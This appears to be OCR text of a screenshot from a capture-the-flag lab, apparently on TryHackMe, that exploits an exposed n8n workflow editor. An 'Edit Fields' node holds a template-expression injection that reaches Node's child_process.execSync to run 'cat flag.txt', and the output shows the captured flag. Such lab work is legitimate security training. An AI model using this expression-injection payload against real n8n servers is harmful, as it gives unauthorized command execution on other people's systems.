 My workflow - n8n
Not Secure http://10.48.131.242:5678/workflow/BI1RytndrRvKzVOE
CyberChef Reverse Shell Generator
Back to canvas
INPUT Schema Table JSON
When clicking 'Execute workflow'
No fields - node executed, but no items were
sent on this branch
Variables and context
Edit Fields Execute step
Parameters Settings Docs
Mode
Manual Mapping
Fields to Set
results
T String
= {{ (function(){ return this.process.main
Module.require('child_process').execSync
('cat flag.txt').toString() })() }}
undefined
Drag input fields here or Add Field
Include Other Input Fields
Options
OUTPUT Schema Table
1 item
results
THM{n8n_exposed_workflow}\n \n